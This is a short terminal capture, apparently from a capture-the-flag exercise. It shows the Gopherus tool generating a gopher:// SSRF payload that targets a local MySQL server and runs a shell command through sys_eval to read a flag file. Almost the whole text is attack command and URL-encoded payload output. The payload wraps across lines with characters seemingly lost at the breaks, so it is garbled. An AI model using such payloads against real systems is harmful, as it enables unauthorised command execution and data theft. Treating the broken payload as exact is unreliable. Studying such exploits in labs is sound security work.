 -----------Made-by-SpyD3r-----------
root@VM-4-16-ubuntu:~/gongju/wadong/Gopherus# python2 gopherus.py --exploit mysql
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select sys_eval('cat /fbe8261e02429_flag');
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%
%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6
65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%2c%00%00%00%03%73%65%6c
3%5f%65%76%61%6c%28%27%63%61%74%20%2f%66%62%65%38%32%36%31%65%30%32%34%32%39%5f%66%6c%61%67%27%29%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------
root@VM-4-16-ubuntu:~/gongju/wadong/Gopherus#